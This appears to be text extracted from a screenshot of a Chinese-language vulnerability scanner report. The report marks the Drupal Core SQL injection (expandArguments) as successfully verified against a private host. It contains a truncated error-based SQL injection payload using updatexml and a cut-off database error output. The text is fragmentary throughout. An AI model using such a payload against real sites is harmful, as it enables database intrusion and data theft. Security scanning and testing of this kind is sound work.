 漏洞信息
漏洞信息
名称
Drupal Core SQL Injection Vulnerability
描述
The expandArguments function in
the database abstraction API in
Hostinfo
192.168.12.158:80
sql
0 or updatexml(1,concat(0x7e,(SELECT
验证
验证状态:
成功
输出信息
-&gt;escapeLike()&lt;/em&gt; (line
&lt;em
class="placeholder"&gt;981&lt;/em&gt;
of &lt;em
class="placeholder"&gt;/var/www/inclu